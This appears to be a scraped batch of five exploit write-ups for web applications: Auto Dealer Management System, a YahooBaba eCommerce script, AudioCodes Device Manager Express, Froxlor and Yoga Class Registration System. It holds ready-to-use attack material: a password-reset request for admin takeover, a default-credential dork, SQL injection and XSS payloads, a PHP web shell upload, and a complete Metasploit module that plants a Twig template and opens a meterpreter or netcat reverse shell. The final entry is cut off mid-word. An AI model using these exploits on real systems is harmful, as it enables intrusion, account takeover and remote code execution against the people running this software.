<pre><code># Auto Dealer Management System - Broken Access Control leads to compromise of all application accounts by accessing the ?page=user/list with low privileged user account<br /><br />### Date: <br />> 18 February 2023<br />### Author Email: <br />> navaidnasari@hotmail.co.uk<br />### Vendor Homepage:<br />> https://www.sourcecodester.com<br />### Software Link:<br />> [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html)<br />### Version:<br />> v 1.0<br />### Broken Authentication:<br />> Broken Access Control is a type of security vulnerability that occurs when a web application fails to properly restrict users' access to certain resources and functionality. Access control is the process of ensuring that users are authorized to access only the resources and functionality that they are supposed to. Broken Access Control can occur due to poor implementation of access controls in the application, failure to validate input, or insufficient testing and review.<br /><br />### Affected Page:<br />> list.php , manage_user.php<br /><br />> On these page, application isn't verifying the authorization mechanism. Due to that, all the parameters are vulnerable to broken access control and low privilege user could view the list of user's and change any user password to access it.<br /><br />### Description:<br />> Broken access control allows low privilege attacker to change password of all application users<br /><br />### Proof of Concept:<br />> Following steps are involved:<br />1. Visit the vulnerable page: ?page=user/list<br />2. Click on Action and Edit the password of Admin<br /><br /><br /><br />4. Update the Password and Submit<br /><br />5. Request:<br />```<br />POST /adms/classes/Users.php?f=save HTTP/1.1<br />Host: localhost<br />Content-Length: 877<br />sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"<br />Accept: */*<br />Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfODLB5j55MvB5pGU<br />X-Requested-With: XMLHttpRequest<br />sec-ch-ua-mobile: ?0<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36<br />sec-ch-ua-platform: "Windows"<br />Origin: http://localhost<br />Sec-Fetch-Site: same-origin<br />Sec-Fetch-Mode: cors<br />Sec-Fetch-Dest: empty<br />Referer: http://localhost/adms/admin/?page=user/manage_user&id=1<br />Accept-Encoding: gzip, deflate<br />Accept-Language: en-US,en;q=0.9<br />Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5<br />Connection: close<br /><br />------WebKitFormBoundaryfODLB5j55MvB5pGU<br />Content-Disposition: form-data; name="id"<br /><br />1<br />------WebKitFormBoundaryfODLB5j55MvB5pGU<br />Content-Disposition: form-data; name="firstname"<br /><br />Adminstrator<br />------WebKitFormBoundaryfODLB5j55MvB5pGU<br />Content-Disposition: form-data; name="middlename"<br /><br /><br />------WebKitFormBoundaryfODLB5j55MvB5pGU<br />Content-Disposition: form-data; name="lastname"<br /><br />Admin<br />------WebKitFormBoundaryfODLB5j55MvB5pGU<br />Content-Disposition: form-data; name="username"<br /><br />admin<br />------WebKitFormBoundaryfODLB5j55MvB5pGU<br />Content-Disposition: form-data; name="password"<br /><br />admin123<br />------WebKitFormBoundaryfODLB5j55MvB5pGU<br />Content-Disposition: form-data; name="type"<br /><br />1<br />------WebKitFormBoundaryfODLB5j55MvB5pGU<br />Content-Disposition: form-data; name="img"; filename=""<br />Content-Type: application/octet-stream<br /><br /><br />------WebKitFormBoundaryfODLB5j55MvB5pGU--<br /><br />```<br />6. Successful exploit screenshots are below (without cookie parameter)<br /><br /><br />7. Vulnerable Code Snippets:<br /><br /><br /><br /><br /><br />### Recommendation:<br />> Whoever uses this CMS, should update the authorization mechanism on top of the list.php , manage_user.php pages as per requirement to avoid a Broken Access Control attack<br /><br />Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo<br /></code></pre>
<pre><code>====================================================================================================================================<br />| # Title : kshitish v2.0 Multipurpose eCommerce Platform Insecure Settings Vulnerability |<br />| # Author : indoushka |<br />| # Tested on : windows 10 Français V.(Pro) / browser : Mozilla firefox 108.0(64-bit) | <br />| # Vendor : https://www.yahoobaba.net/ | <br />| # Dork : "Created by YahooBaba" |<br />====================================================================================================================================<br /><br />poc :<br /><br />[+] The vulnerability is about leaving the default settings<br /> During the installation of the script and using the default username and password<br /> <br />[+] Dorking İn Google Or Other Search Enggine.<br /><br />[+] Use Payload : user=admin & pass=admin <br /><br />[+] http://127.0.0.1-stor.com/admin/<br /><br />Greetings to :=========================================================================================================================<br /> |<br />jericho * Larry W. Cashdollar * brutelogic* hyp3rlinx* 9aylas * shadow_00715 * LiquidWorm* moncet | <br /> |<br />=======================================================================================================================================<br /></code></pre>
<pre><code># Product Name: Device Manager Express<br /># Vendor Homepage: https://www.audiocodes.com<br /># Software Link:<br />https://www.audiocodes.com/solutions-products/products/management-products-solutions/device-manager<br /># Version: <= 7.8.20002.47752<br /># Tested on: Windows 10 / Server 2019<br /># Default credentials: admin/admin<br /># CVE-2022-24627, CVE-2022-24628, CVE-2022-24629, CVE-2022-24630,<br />CVE-2022-24631, CVE-2022-24632<br /># Exploit: https://github.com/00xEF/Audiocodes-Device-Manager-Express<br /><br />AudioCodes' Device Manager Express features a user interface that enables<br />enterprise network administrators to set up, configure and update up to 500<br />400HD Series IP phones in globally distributed corporations.<br /><br />----------------<br />CVE-2022-24627: An unauthenticated SQL injection exists in the p parameter<br />of the login form.<br />----------------<br />POST /admin/AudioCodes_files/process_login.php HTTP/1.1<br />Host: 10.11.12.13<br />".." omitted<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)<br />Content-Type: application/x-www-form-urlencoded<br /><br />username=admin&password=&domain=&p=%5C%27or+1%3D1%23<br /><br /><br />----------------<br />CVE-2022-24628: An authenticated SQL injection exists in the id parameter<br />of IPPhoneFirmwareEdit.php<br />----------------<br />/admin/AudioCodes_files/IPPhoneFirmwareEdit.php?action=download&id=-1338'%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,NULL--%20-<br /><br /><br />----------------<br />CVE-2022-24629: A remote code execution vulnerability exists via path<br />traversal in the dir parameter of the file upload functionality .<br />----------------<br />POST /admin/AudioCodes_files/BrowseFiles.php?type= HTTP/1.1<br />Host: 10.11.12.13<br />".." omitted<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)<br /><br />-----------------------------119140522224988540294045582807<br />Content-Disposition: form-data; name="dir"<br /><br />C:/audiocodes/express/WebAdmin/admin/AudioCodes_files/ajax/<br />-----------------------------119140522224988540294045582807<br />Content-Disposition: form-data; name="type"<br /><br />-----------------------------119140522224988540294045582807<br />Content-Disposition: form-data; name="myfile"; filename="ajaxJabra.php"<br />Content-Type: application/x-php<br /><br /><?php echo shell_exec($_GET['x']); ?><br /><br /><br />-----------------------------119140522224988540294045582807<br />Content-Disposition: form-data; name="Submit"<br /><br />Upload<br />-----------------------------119140522224988540294045582807--<br /><br /><br />----------------<br />CVE-2022-24630: A remote command execution exists in an undocumented eval<br />function in BrowseFiles.php<br />----------------<br />POST /admin/AudioCodes_files/BrowseFiles.php?cmd=ssh HTTP/1.1<br />Host: 10.11.12.13<br />".." omitted<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)<br /><br />ssh_command=dir+C:<br /><br /><br />----------------<br />CVE-2022-24631: A Persistent Cross-Site Scripting exists in the desc<br />parameter in ajaxTenants.php<br />----------------<br />POST /admin/AudioCodes_files/ajax/ajaxTenants.php HTTP/1.1<br />Host: 10.11.12.13<br />".." omitted<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)<br /><br />action=save&id=1&name=Default&desc=%22%3E%3Cimg+src%3Dx+onerror%3Dalert(1)%3E&subnet=&isdefault=true<br /><br /><br />----------------<br />CVE-2022-24632: A path traversal vulnerability exists in the view parameter<br />of the file download functionality in BrowseFiles.php<br />----------------<br />/admin/AudioCodes_files/BrowseFiles.php?view=C:/windows/win.ini<br /><br /></code></pre>
<pre><code>##<br /># This module requires Metasploit: https://metasploit.com/download<br /># Current source: https://github.com/rapid7/metasploit-framework<br />##<br /><br />class MetasploitModule < Msf::Exploit::Remote<br /> Rank = ExcellentRanking<br /><br /> include Msf::Exploit::Remote::HttpClient<br /> include Msf::Exploit::CmdStager<br /> prepend Msf::Exploit::Remote::AutoCheck<br /><br /> def initialize(info = {})<br /> super(<br /> update_info(<br /> info,<br /> 'Name' => 'Froxlor Log Path RCE',<br /> 'Description' => %q{<br /> Froxlor v2.0.6 and below suffer from a bug that allows authenticated users to change the application logs path<br /> to any directory on the OS level which the user www-data can write without restrictions from the backend which<br /> leads to writing a malicious Twig template that the application will render. That will lead to achieving a<br /> remote command execution under the user www-data.<br /> },<br /> 'Author' => [<br /> 'Askar', # discovery<br /> 'jheysel-r7' # module<br /> ],<br /> 'References' => [<br /> [ 'URL', 'https://shells.systems/author/askar/'],<br /> [ 'CVE', '2023-0315']<br /> ],<br /> 'License' => MSF_LICENSE,<br /> 'Platform' => 'linux',<br /> 'Privileged' => false,<br /> 'Arch' => [ ARCH_CMD ],<br /> 'Targets' => [<br /> [<br /> 'Linux ',<br /> {<br /> 'Platform' => 'linux',<br /> 'Arch' => [ARCH_X86, ARCH_X64],<br /> 'CmdStagerFlavor' => ['wget'],<br /> 'Type' => :linux_dropper,<br /> 'DefaultOptions' => { 'PAYLOAD' => 'linux/x64/meterpreter/reverse_tcp' }<br /> }<br /> ],<br /> [<br /> 'Unix Command',<br /> {<br /> 'Platform' => 'unix',<br /> 'Arch' => ARCH_CMD,<br /> 'Type' => :unix_memory,<br /> 'DefaultOptions' => { 'PAYLOAD' => 'cmd/unix/reverse_netcat' }<br /> }<br /> ]<br /> ],<br /> 'DefaultTarget' => 0,<br /> 'Notes' => {<br /> 'Stability' => [CRASH_SAFE],<br /> 'Reliability' => [REPEATABLE_SESSION],<br /> 'SideEffects' => [IOC_IN_LOGS, ARTIFACTS_ON_DISK]<br /> },<br /> 'DisclosureDate' => '2023-01-29'<br /> )<br /> )<br /><br /> register_options(<br /> [<br /> OptString.new('USERNAME', [true, 'A specific username to authenticate as', 'admin']),<br /> OptString.new('PASSWORD', [true, 'A specific password to authenticate with', '']),<br /> OptString.new('TARGETURI', [true, 'The base path to the vulnerable Froxlor instance', '/froxlor']),<br /> OptString.new('WEB_ROOT', [true, 'The webroot ', '/var/www/html'])<br /> ]<br /> )<br /> end<br /><br /> def login<br /> res = send_request_cgi(<br /> 'method' => 'POST',<br /> 'uri' => normalize_uri(target_uri.path, '/index.php'),<br /> 'keep_cookies' => true,<br /> 'vars_post' => {<br /> 'loginname' => datastore['USERNAME'],<br /> 'password' => datastore['PASSWORD'],<br /> 'send' => 'send',<br /> 'dologin' => ''<br /> }<br /> )<br /><br /> if res && (res.code == 302 && res.headers.include?('Location') && res.headers['Location'] == 'admin_index.php')<br /> send_request_cgi(<br /> 'method' => 'GET',<br /> 'uri' => normalize_uri(target_uri.path, '/admin_index.php'),<br /> 'keep_cookies' => true<br /> )<br /> print_good('Successful login')<br /> true<br /> else<br /> false<br /> end<br /> end<br /><br /> def check<br /> begin<br /> @authenticated = login<br /> rescue InvalidRequest, InvalidResponse => e<br /> return Exploit::CheckCode::Unknown("Failed to authenticate to Froxlor: #{e.class}, #{e}")<br /> end<br /><br /> version_url = '/lib/ajax.php?action=updatecheck&theme=Froxlor'<br /> res = send_request_cgi(<br /> 'method' => 'GET',<br /> 'uri' => normalize_uri(target_uri.path, version_url),<br /> 'keep_cookies' => true<br /> )<br /><br /> if res.nil? || res.code != 200<br /> Exploit::CheckCode::Unknown("Failed to retrieve version info from #{normalize_uri(target_uri.path, version_url)}")<br /> else<br /> version = res.get_html_document.at('body/span/text()')<br /> if version<br /> if Rex::Version.new('2.0.6') >= Rex::Version.new(version)<br /> Exploit::CheckCode::Appears("Vulnerable version found: #{version}")<br /> end<br /> else<br /> Exploit::CheckCode::Detected("Failed to obtain Froxlor version info from #{normalize_uri(target_uri.path, version_url)}")<br /> end<br /> end<br /> end<br /><br /> def get_csrf_token(url)<br /> res = send_request_cgi(<br /> 'method' => 'GET',<br /> 'uri' => normalize_uri(target_uri.path, url),<br /> 'keep_cookies' => true<br /> )<br /><br /> fail_with(Failure::UnexpectedReply, "Failed to get csrf token from #{normalize_uri(target_uri.path, url)}") unless (!res.nil? || res.code == 200)<br /> csrf_token = res.get_html_document.at('//input[@name="csrf_token"]/@value')&.text<br /> fail_with(Failure::UnexpectedReply, "No CSRF token found when querying #{normalize_uri(target_uri.path, url)}.") unless csrf_token<br /> print_good("CSRF token is : #{csrf_token}")<br /> csrf_token<br /> end<br /><br /> def change_log_path(new_logfile)<br /> mime = Rex::MIME::Message.new<br /> mime.add_part('0', nil, nil, 'form-data; name="logger_enabled"')<br /> mime.add_part('1', nil, nil, 'form-data; name="logger_enabled"')<br /> mime.add_part('2', nil, nil, 'form-data; name="logger_severity"')<br /> mime.add_part('file', nil, nil, 'form-data; name="logger_logtypes[]"')<br /> mime.add_part(new_logfile, nil, nil, 'form-data; name="logger_logfile"')<br /> mime.add_part('0', nil, nil, 'form-data; name="logger_log_cron"')<br /> mime.add_part(@csrf_token, nil, nil, 'form-data; name="csrf_token"')<br /> mime.add_part('overview', nil, nil, 'form-data; name="page"')<br /> mime.add_part('', nil, nil, 'form-data; name="action"')<br /> mime.add_part('send', nil, nil, 'form-data; name="send"')<br /><br /> res = send_request_cgi(<br /> 'method' => 'POST',<br /> 'uri' => normalize_uri(target_uri.path, '/admin_settings.php?'),<br /> 'vars_get' => { 'page' => 'overview', 'part' => 'logging' },<br /> 'keep_cookies' => true,<br /> 'ctype' => "multipart/form-data; boundary=#{mime.bound}",<br /> 'data' => mime.to_s<br /> )<br /><br /> if res && res.code == 200 && res.body.include?('The settings have been successfully saved')<br /> return true<br /> end<br /><br /> false<br /> end<br /><br /> def execute_command(cmd, _opts = {})<br /> res = send_request_cgi(<br /> 'method' => 'POST',<br /> 'uri' => normalize_uri(target_uri.path, '/admin_index.php'),<br /> 'keep_cookies' => true,<br /> 'vars_post' => {<br /> 'theme' => "{{['#{cmd}']|filter('exec')}}",<br /> 'csrf_token' => @csrf_token,<br /> 'page' => 'change_theme',<br /> 'send' => 'send',<br /> 'dosave' => ''<br /> }<br /> )<br /><br /> if res && res.code == 302 && res.headers['Location']<br /> if res.headers['Location'] == 'admin_index.php'<br /> print_good('Injected payload successfully')<br /> print_status("Changing log path back to default value while triggering payload: #{datastore['WEB_ROOT']}#{datastore['TARGETURI']}/logs/froxlor.log")<br /> change_log_path("#{datastore['WEB_ROOT']}#{datastore['TARGETURI']}/logs/froxlor.log")<br /> end<br /> else<br /> print_error('did not inject payload successfully')<br /> end<br /> end<br /><br /> def exploit<br /> fail_with(Failure::NoAccess, 'Failed to login') unless @authenticated || login<br /> @csrf_token = get_csrf_token('/admin_settings.php?page=overview&part=logging')<br /><br /> if change_log_path("#{datastore['WEB_ROOT']}#{datastore['TARGETURI']}/templates/Froxlor/footer.html.twig")<br /> print_good("Changed logfile path to: #{datastore['WEB_ROOT']}#{datastore['TARGETURI']}/templates/Froxlor/footer.html.twig")<br /> case target['Type']<br /> when :unix_memory<br /> execute_command(payload.encoded)<br /> when :linux_dropper<br /> execute_cmdstager<br /> else<br /> print_error('Please enter valid target')<br /> end<br /> else<br /> fail_with(Failure::UnexpectedReply, 'Failed to change the log path. The target might not be exploitable')<br /> end<br /> end<br /><br /> def on_new_session(session)<br /> super<br /> # Original footer.html.twig file<br /> footer_html_twig = <<~EOF<br /> <footer class="text-center mb-3"><br /> <span><br /> <img src="{{ basehref|default("") }}templates/Froxlor/assets/img/logo_grey.png" alt="Froxlor"/><br /> {% if install_mode is not defined %}<br /> {% if (get_setting('admin.show_version_login') == '1'<br /> and area == 'login') or (area != 'login'<br /> and get_setting('admin.show_version_footer') == '1') %}<br /> {{ call_static('\\Froxlor\\Froxlor', 'getFullVersion') }}<br /> {% endif %}<br /> {% endif %}<br /> &copy; 2009-{{ "now"|date("Y") }} by <a href="https://www.froxlor.org/" rel="external" target="_blank">the Froxlor Team</a><br><br /> {% if install_mode is not defined %}<br /> {% if (get_setting('panel.imprint_url') != '') %}<a href="{{ get_setting('panel.imprint_url') }}" target="_blank" class="footer-link">{{ lng('imprint') }}</a>{% endif %}<br /> {% if (get_setting('panel.terms_url') != '') %}<a href="{{ get_setting('panel.terms_url') }}" target="_blank" class="footer-link">{{ lng('terms') }}</a>{% endif %}<br /> {% if (get_setting('panel.privacy_url') != '') %}<a href="{{ get_setting('panel.privacy_url') }}" target="_blank" class="footer-link">{{ lng('privacy') }}</a>{% endif %}<br /> {% endif %}<br /> </span><br /><br /> {% if lng('translator') %}<br /> <br/><br /> <small class="mt-3">{{ lng('panel.translator') }}: {{ lng('translator') }}</small><br /> {% endif %}<br /> </footer><br /> EOF<br /> if session.type == 'meterpreter'<br /> print_status('Deleting tampered footer.html.twig file')<br /> filename = "#{datastore['WEB_ROOT']}#{datastore['TARGETURI']}/templates/Froxlor/footer.html.twig"<br /> session.fs.file.rm(filename)<br /> fd = session.fs.file.new(filename, 'wb')<br /> print_status('Rewriting clean footer.html.twig file')<br /> fd.write(footer_html_twig)<br /> fd.close<br /> else<br /> print_status('Cleaning tampered footer.html.twig file')<br /> # Remove all log lines added to footer.html.twig by the exploit<br /> # (all log lines start with an opening square bracket ex: [2023-02-16 09:08:28] froxlor.INFO: [API] ...)<br /> session.shell_command_token("sed '/^\\[/d' #{datastore['WEB_ROOT']}#{datastore['TARGETURI']}/templates/Froxlor/footer.html.twig > #{datastore['WEB_ROOT']}#{datastore['TARGETURI']}/templates/Froxlor/tmp")<br /> session.shell_command_token("mv -f #{datastore['WEB_ROOT']}#{datastore['TARGETURI']}/templates/Froxlor/tmp #{datastore['WEB_ROOT']}#{datastore['TARGETURI']}/templates/Froxlor/footer.html.twig")<br /> session.shell_command_token("rm #{datastore['WEB_ROOT']}#{datastore['TARGETURI']}/templates/Froxlor/tmp")<br /> end<br /> end<br />end<br /></code></pre>
<pre><code># Exploit Title: Authenticated POST based SQL Injection when delete user on Yoga Class Registration System<br /># Google Dork: NA<br /># Date: 23/2/2023<br /># Exploit Author: Ahmed Ismail (@MrOz1l)<br /># Vendor Homepage: https://www.sourcecodester.com/php/16097/yoga-class-registration-system-php-and-mysql-free-source-code.html<br /># Software Link: [download link if available]<br /># Version: 1.0<br /># CVE: [CVE-2023-0982]<br /># Tested on: Windows 11<br /><br /><br /><br /># Payload<br /><br /><br />GET /php-ycrs/admin/registrations/update_status.php?id=2'+AND+(SELECT+7828+FROM+(SELECT(SLEEP(3)))Mvkn)--+yLjU HTTP/1.1<br />Host: localhost<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)<br />Gecko/20100101 Firefox/110.0<br />Accept: */*<br />Accept-Language: en-US,en;q=0.5<br />Accept-Encoding: gzip, deflate<br />X-Requested-With: XMLHttpRequest<br />Connection: close<br />Referer:<br />http://localhost/php-ycrs/admin/?page=registrations/view_registration&id=2<br />Cookie: PHPSESSID=tcc4d9ffr86hm2dqlfmos7amhg<br />Sec-Fetch-Dest: empty<br />Sec-Fetch-Mode: cors<br />Sec-Fetch-Site: same-origin<br /><br />##Payload<br /><br />'+AND+(SELECT+7828+FROM+(SELECT(SLEEP(3)))Mvkn)--+yLjU<br /><br /><br /><br />the back-end DBMS is MySQL<br /><br />web 